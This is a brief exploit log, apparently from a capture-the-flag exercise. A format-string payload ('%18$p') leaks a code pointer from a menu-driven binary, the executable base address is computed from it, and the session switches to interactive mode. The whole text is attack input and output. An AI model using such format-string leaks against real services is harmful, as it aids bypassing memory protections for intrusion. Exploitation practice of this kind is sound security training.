 [DEBUG] Sent 0x6 bytes:
b'%18$p\n'
[DEBUG] Received 0x51 bytes:
b'0x5643ccaf67e0\n'
b'Bye!\n'
b'\n'
b'What would you like to do?\n'
b'1) Check Balance\n'
b'2) Upgrade Pack\n'
[+] __libc_csu_init: 0x5643ccaf67e0
[+] Exe base: 0x5643ccaf5000
[*] Switching to interactive mode
Bye!
What would you like to do?
1) Check Balance
2) Upgrade Pack
$